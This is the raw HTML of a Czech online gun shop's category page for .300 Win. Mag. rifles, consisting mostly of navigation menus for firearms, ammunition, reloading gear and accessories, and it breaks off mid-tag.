

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nabijetapalit.cz/56-300-win-mag
body_size: 9705
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-cz"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="cs-cz"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="cs-cz"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="cs-cz"><![endif]--><html lang="cs-cz"><head><meta charset="utf-8" /><title>.300 Win. Mag. - nabíjetapálit.cz</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1619509683" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1619509683" /><link rel="stylesheet" href="https://www.nabijetapalit.cz/themes/default-bootstrap/cache/v_33_fef6d524c06a048d811eee68c5a33bd7_all.css" type="text/css" media="all" /><link href="/modules/protect/disable.css" rel="stylesheet" type="text/css" media="all" />    <style type="text/css" media="print">img { visibility:hidden }</style><style type="text/css">#cookieChoiceInfo {
		background-color: #000000 !important;
		color: #ffffff !important;
				box-shadow:0 0 6px #000000 !important;
		}
#cookieChoiceInfo #InformativaClick {
	color: #ffffff !important;
	}
#cookieChoiceInfo #InformativaAccetto {
	background: #f77002 !important;
	color: #ffffff !important;
}

#cookieChoiceInfo {
bottom:0;
}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-56 category-300-win-mag show-left-column hide-right-column lang_cs"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.nabijetapalit.cz/muj-ucet" rel="nofollow" title="Přihlášení k vašemu zákaznickému účtu"> Přihlásit se </a></div><div id="currencies-block-top"><form id="setCurrency" action="/56-300-win-mag" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Měna :</span> <strong>CZK</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Czech koruna (CZK)"> Czech koruna (CZK) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li></ul></form></div><div id="contact-link" > <a href="https://www.nabijetapalit.cz/napiste-nam" title="Napište nám">Napište nám</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Zavolejte nám: <strong>608-284-008</strong> </span></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.nabijetapalit.cz/" title="nabíjetapálit.cz"> <img class="logo img-responsive" src="https://www.nabijetapalit.cz/img/nabijetapalitcz-logo-1459152165.jpg" alt="nabíjetapálit.cz" width="282" height="130"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.nabijetapalit.cz/vyhledavani" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Vyhledávání" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Vyhledávání</span> </button></form></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.nabijetapalit.cz/objednavka" title="Zobrazit můj nákupní košík" rel="nofollow"> <b>Košík</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">x</span> <span class="ajax_cart_product_txt_s unvisible">Produkty</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(prázdný)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Žádné produkty</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Bude determinováno </span> <span class="unvisible"> Doručení </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0 Kč</span> <span>DPH</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0 Kč</span> <span>Celkem</span></div><p> Ceny jsou s DPH</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.nabijetapalit.cz/objednavka" title="K pokladně" rel="nofollow"> <span> K pokladně<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zavřít okno"></span> <span class="title"> <i class="icon-check"></i>Produkt byl úspěšně přidán do nákupního košíku </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Počet</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Celkem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> <span class="ajax_cart_quantity">0</span> ks zboží. </span> <span class="ajax_cart_product_txt "> 1 produkt v košíku. </span> </span><div class="layer_cart_row"> <strong class="dark"> Celkem za produkty: (s DPH) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Celkem za doručení:&nbsp;(s DPH) </strong> <span class="ajax_cart_shipping_cost unvisible"> Bude determinováno </span></div><div class="layer_cart_row"> <strong class="dark">DPH</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0 Kč</span></div><div class="layer_cart_row"> <strong class="dark"> Celkem (s DPH) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Pokračovat v nákupu"> <span> <i class="icon-chevron-left left"></i>Pokračovat v nákupu </span> </span> <a class="btn btn-default button button-medium" href="https://www.nabijetapalit.cz/objednavka" title="Objednat" rel="nofollow"> <span> Objednat<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Menu</div><ul class="sf-menu clearfix menu-content"><li><a href="https://www.nabijetapalit.cz/12-pistole" title="PISTOLE">PISTOLE</a><ul><li><a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title="HS PRODUKT (XDM)">HS PRODUKT (XDM)</a></li><li><a href="https://www.nabijetapalit.cz/14-glock" title="GLOCK">GLOCK</a></li><li><a href="https://www.nabijetapalit.cz/135-beretta" title="BERETTA">BERETTA</a></li><li><a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/16-remington" title="REMINGTON">REMINGTON</a></li><li><a href="https://www.nabijetapalit.cz/36-para-usa" title="PARA USA">PARA USA</a></li><li><a href="https://www.nabijetapalit.cz/38-ruger" title="RUGER">RUGER</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title="PUŠKY SAMONABÍJECÍ">PUŠKY SAMONABÍJECÍ</a><ul><li><a href="https://www.nabijetapalit.cz/21-zastava-arms" title="ZASTAVA ARMS">ZASTAVA ARMS</a></li><li><a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title="BUSHMASTER FIREARMS">BUSHMASTER FIREARMS</a></li><li><a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title="DPMS PANTHER ARMS">DPMS PANTHER ARMS</a></li><li><a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title="VOSÁTKA V-AR">VOSÁTKA V-AR</a><ul><li><a href="https://www.nabijetapalit.cz/86-9-mm" title="9 mm">9 mm</a></li><li><a href="https://www.nabijetapalit.cz/87-545x39" title="5,45x39">5,45x39</a></li><li><a href="https://www.nabijetapalit.cz/88-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/89-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/90-68-spc" title="6,8 SPC">6,8 SPC</a></li><li><a href="https://www.nabijetapalit.cz/91-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/106-works" title="WORKS">WORKS</a></li><li><a href="https://www.nabijetapalit.cz/116-ptr-industries" title="PTR Industries">PTR Industries</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title="PUŠKY OPAKOVACÍ">PUŠKY OPAKOVACÍ</a><ul><li><a href="https://www.nabijetapalit.cz/136-tikka" title="TIKKA">TIKKA</a></li><li><a href="https://www.nabijetapalit.cz/137-sako" title="SAKO">SAKO</a></li><li><a href="https://www.nabijetapalit.cz/29-remington" title="REMINGTON">REMINGTON</a><ul><li><a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=".338 LAPUA MAGNUM">.338 LAPUA MAGNUM</a></li><li><a href="https://www.nabijetapalit.cz/31-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/32-bushmaster" title="BUSHMASTER">BUSHMASTER</a><ul><li><a href="https://www.nabijetapalit.cz/33-50-bmg" title=".50 BMG">.50 BMG</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a><ul><li><a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title="pro levoruké uživatele">pro levoruké uživatele</a></li><li><a href="https://www.nabijetapalit.cz/45-22-hornet" title=".22 Hornet">.22 Hornet</a></li><li><a href="https://www.nabijetapalit.cz/46-204-ruger" title=".204 Ruger">.204 Ruger</a></li><li><a href="https://www.nabijetapalit.cz/44-222-rem" title=".222 Rem">.222 Rem</a></li><li><a href="https://www.nabijetapalit.cz/42-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/53-243-win" title=".243 WIN">.243 WIN</a></li><li><a href="https://www.nabijetapalit.cz/52-270-win" title=".270 WIN">.270 WIN</a></li><li><a href="https://www.nabijetapalit.cz/48-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/54-5x55-se" title="6.5x55 SE">6.5x55 SE</a></li><li><a href="https://www.nabijetapalit.cz/49-308-win" title=".308 WIN">.308 WIN</a></li><li><a href="https://www.nabijetapalit.cz/50-30-06-sprg" title="30-06 Sprg.">30-06 Sprg.</a></li><li><a href="https://www.nabijetapalit.cz/51-7x64" title="7x64">7x64</a></li><li><a href="https://www.nabijetapalit.cz/55-8x57-js" title="8x57 JS">8x57 JS</a></li><li class="sfHoverForce"><a href="https://www.nabijetapalit.cz/56-300-win-mag" title=".300 Win. Mag.">.300 Win. Mag.</a></li><li><a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title="7 mm Rem. Mag.">7 mm Rem. Mag.</a></li><li><a href="https://www.nabijetapalit.cz/58-93x62" title="9,3x62">9,3x62</a></li><li><a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=".375 H&H Magnum">.375 H&H Magnum</a></li><li><a href="https://www.nabijetapalit.cz/60-416-rigby" title=".416 Rigby">.416 Rigby</a></li><li><a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=".458 Win. Magnum">.458 Win. Magnum</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/131-orsis" title="ORSIS">ORSIS</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/20-brokovnice" title="BROKOVNICE">BROKOVNICE</a><ul><li><a href="https://www.nabijetapalit.cz/39-uzkon" title="UZKON">UZKON</a></li><li><a href="https://www.nabijetapalit.cz/40-mossberg" title="MOSSBERG">MOSSBERG</a></li><li><a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/118-remington" title="REMINGTON">REMINGTON</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/66-malorazky" title="MALORÁŽKY">MALORÁŽKY</a><ul><li><a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a><ul><li><a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title="pro levoruké uživatele">pro levoruké uživatele</a></li></ul></li></ul></li><li><a href="https://www.nabijetapalit.cz/22-strelivo" title="STŘELIVO">STŘELIVO</a><ul><li><a href="https://www.nabijetapalit.cz/23-pistolove" title="PISTOLOVÉ">PISTOLOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title="9 mm LUGER / 9 mm PARA">9 mm LUGER / 9 mm PARA</a></li><li><a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=".45 AUTO / .45 ACP">.45 AUTO / .45 ACP</a></li><li><a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title="7,65 BROWNING / .32 AUTO">7,65 BROWNING / .32 AUTO</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/24-puskove" title="PUŠKOVÉ">PUŠKOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/28-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/103-545x39" title="5,45x39">5,45x39</a></li><li><a href="https://www.nabijetapalit.cz/104-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/105-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/25-brokove" title="BROKOVÉ">BROKOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/99-1270" title="12/70">12/70</a><ul><li><a href="https://www.nabijetapalit.cz/101-skeet" title="SKEET">SKEET</a></li><li><a href="https://www.nabijetapalit.cz/102-trap" title="TRAP">TRAP</a></li></ul></li></ul></li><li><a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title="S OKRAJOVÝM ZÁPALEM">S OKRAJOVÝM ZÁPALEM</a></li><li><a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title="CVIČNÉ NÁBOJE">CVIČNÉ NÁBOJE</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/73-prebijeni" title="PŘEBÍJENÍ">PŘEBÍJENÍ</a><ul><li><a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title="LEE PRECISION LISY">LEE PRECISION LISY</a><ul><li><a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title="Lee jednooperační přebíjecí lisy">Lee jednooperační přebíjecí lisy</a></li><li><a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title="Lee víceoperační přebíjecí lisy">Lee víceoperační přebíjecí lisy</a></li><li><a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title="Lee PRO1000 příslušenství">Lee PRO1000 příslušenství</a></li><li><a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title="Lee Loadmaster příslušenství">Lee Loadmaster příslušenství</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title="LEE PRECISION MATRICE">LEE PRECISION MATRICE</a><ul><li><a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title="LEE matrice - sady pistolové">LEE matrice - sady pistolové</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title="DILLON PRECISION LISY">DILLON PRECISION LISY</a></li></ul></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.nabijetapalit.cz/" title="Zpět na hlavn&iacute; str&aacute;nku"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title="PU&Scaron;KY OPAKOVAC&Iacute;" ><span itemprop="title">PU&Scaron;KY OPAKOVAC&Iacute;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title="ČESK&Aacute; ZBROJOVKA" ><span itemprop="title">ČESK&Aacute; ZBROJOVKA</span></a></span><span class="navigation-pipe">></span>.300 Win. Mag.</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> .300 Win. Mag.</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.nabijetapalit.cz/12-pistole" title=""> PISTOLE </a><ul><li > <a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title=""> HS PRODUKT (XDM) </a></li><li > <a href="https://www.nabijetapalit.cz/14-glock" title=""> GLOCK </a></li><li > <a href="https://www.nabijetapalit.cz/135-beretta" title=""> BERETTA </a></li><li > <a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/16-remington" title=""> REMINGTON </a></li><li > <a href="https://www.nabijetapalit.cz/36-para-usa" title=""> PARA USA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/38-ruger" title=""> RUGER </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title=""> PUŠKY SAMONABÍJECÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/21-zastava-arms" title=""> ZASTAVA ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title=""> BUSHMASTER FIREARMS </a></li><li > <a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title=""> DPMS PANTHER ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title=""> VOSÁTKA V-AR </a><ul><li > <a href="https://www.nabijetapalit.cz/86-9-mm" title=""> 9 mm </a></li><li > <a href="https://www.nabijetapalit.cz/87-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/88-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/89-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/90-68-spc" title=""> 6,8 SPC </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/91-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/106-works" title=""> WORKS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/116-ptr-industries" title=""> PTR Industries </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title=""> PUŠKY OPAKOVACÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/136-tikka" title=""> TIKKA </a></li><li > <a href="https://www.nabijetapalit.cz/137-sako" title=""> SAKO </a></li><li > <a href="https://www.nabijetapalit.cz/29-remington" title=""> REMINGTON </a><ul><li > <a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=""> .338 LAPUA MAGNUM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/31-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/32-bushmaster" title=""> BUSHMASTER </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/33-50-bmg" title=""> .50 BMG </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li > <a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li><li > <a href="https://www.nabijetapalit.cz/45-22-hornet" title=""> .22 Hornet </a></li><li > <a href="https://www.nabijetapalit.cz/46-204-ruger" title=""> .204 Ruger </a></li><li > <a href="https://www.nabijetapalit.cz/44-222-rem" title=""> .222 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/42-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/53-243-win" title=""> .243 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/52-270-win" title=""> .270 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/48-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/54-5x55-se" title=""> 6.5x55 SE </a></li><li > <a href="https://www.nabijetapalit.cz/49-308-win" title=""> .308 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/50-30-06-sprg" title=""> 30-06 Sprg. </a></li><li > <a href="https://www.nabijetapalit.cz/51-7x64" title=""> 7x64 </a></li><li > <a href="https://www.nabijetapalit.cz/55-8x57-js" title=""> 8x57 JS </a></li><li > <a href="https://www.nabijetapalit.cz/56-300-win-mag" class="selected" title=""> .300 Win. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title=""> 7 mm Rem. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/58-93x62" title=""> 9,3x62 </a></li><li > <a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=""> .375 H&amp;H Magnum </a></li><li > <a href="https://www.nabijetapalit.cz/60-416-rigby" title=""> .416 Rigby </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=""> .458 Win. Magnum </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/131-orsis" title=""> ORSIS </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/66-malorazky" title=""> MALORÁŽKY </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li></ul></li></ul></li><li > <a href="https://www.nabijetapalit.cz/20-brokovnice" title=""> BROKOVNICE </a><ul><li > <a href="https://www.nabijetapalit.cz/39-uzkon" title=""> UZKON </a></li><li > <a href="https://www.nabijetapalit.cz/40-mossberg" title=""> MOSSBERG </a></li><li > <a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/118-remington" title=""> REMINGTON </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/22-strelivo" title=""> STŘELIVO </a><ul><li > <a href="https://www.nabijetapalit.cz/23-pistolove" title=""> PISTOLOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title=""> 9 mm LUGER / 9 mm PARA </a></li><li > <a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=""> .45 AUTO / .45 ACP </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title=""> 7,65 BROWNING / .32 AUTO </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/24-puskove" title=""> PUŠKOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/28-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/103-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/104-223-rem" title=""> .223 Rem </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/105-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/25-brokove" title=""> BROKOVÉ </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/99-1270" title=""> 12/70 </a><ul><li > <a href="https://www.nabijetapalit.cz/101-skeet" title=""> SKEET </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/102-trap" title=""> TRAP </a></li></ul></li></ul></li><li > <a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title=""> S OKRAJOVÝM ZÁPALEM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title=""> CVIČNÉ NÁBOJE </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/62-strelny-prach" title=""> STŘELNÝ PRACH </a><ul><li > <a href="https://www.nabijetapalit.cz/63-vectan" title=""> VECTAN </a><ul><li > <a href="https://www.nabijetapalit.cz/82-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/83-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/64-ramshot" title=""> RAMSHOT </a><ul><li > <a href="https://www.nabijetapalit.cz/84-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/85-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/65-lovex" title=""> LOVEX </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/73-prebijeni" title=""> PŘEBÍJENÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title=""> LEE PRECISION LISY </a><ul><li > <a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title=""> Lee jednooperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title=""> Lee víceoperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title=""> Lee PRO1000 příslušenství </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title=""> Lee Loadmaster příslušenství </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title=""> LEE PRECISION MATRICE </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title=""> LEE matrice - sady pistolové </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title=""> DILLON PRECISION LISY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/93-cisteni-zbrani" title=""> ČIŠTĚNÍ ZBRANÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/94-oleje" title=""> OLEJE </a></li><li > <a href="https://www.nabijetapalit.cz/95-cistici-sady-pistolove" title=""> ČISTÍCÍ SADY PISTOLOVÉ </a></li><li > <a href="https://www.nabijetapalit.cz/96-cistici-sady-puskove" title=""> ČISTÍCÍ SADY PUŠKOVÉ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/97-cistici-snury" title=""> ČISTÍCÍ ŠŇŮRY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/98-trezory-na-zbrane" title=""> TREZORY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/111-maxi-3" title=""> MAXI 3 </a></li><li > <a href="https://www.nabijetapalit.cz/112-maxi-5" title=""> MAXI 5 </a></li><li > <a href="https://www.nabijetapalit.cz/113-maxi-10" title=""> MAXI 10 </a></li><li > <a href="https://www.nabijetapalit.cz/114-tss" title=""> TSS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/115-iveta-5" title=""> IVETA 5 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/107-pouzdra-na-zbrane" title=""> POUZDRA NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/108-fobus" title=""> FOBUS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/109-dasta" title=""> DASTA </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/119-doplnky-na-zbrane" title=""> DOPLŇKY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/124-vz-58-858tactical" title=""> VZ. 58 (858TACTICAL) </a><ul><li > <a href="https://www.nabijetapalit.cz/126-pazby" title=""> PAŽBY </a></li><li > <a href="https://www.nabijetapalit.cz/127-predpazbi" title=""> PŘEDPAŽBÍ </a></li><li > <a href="https://www.nabijetapalit.cz/129-pistolove-rukojeti" title=""> PISTOLOVÉ RUKOJETI </a></li><li > <a href="https://www.nabijetapalit.cz/128-predni-takticke-rukojeti" title=""> PŘEDNÍ TAKTICKÉ RUKOJETI </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/130-zasobniky" title=""> ZÁSOBNÍKY </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/125-akmak74" title=""> AKM/AK74 </a></li></ul></li></ul></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://www.nabijetapalit.cz/content/category/1-domu"> Informace </a></p><div class="block_content list-block"><ul><li> <a href="https://www.nabijetapalit.cz/obsah/3-obchodni-podminky" title="Obchodní podmínky "> Obchodní podmínky </a></li><li> <a href="https://www.nabijetapalit.cz/prodejny" title="Naše prodejny"> Naše prodejny </a></li></ul></div> </section><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.nabijetapalit.cz/novinky" title="Novinky">Novinky</a></h4><div class="block_content products-block"><ul class="products"><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/964-rh-holster-glock-43x-ulticlipxl.html" title=""><img class="replace-2x img-responsive" 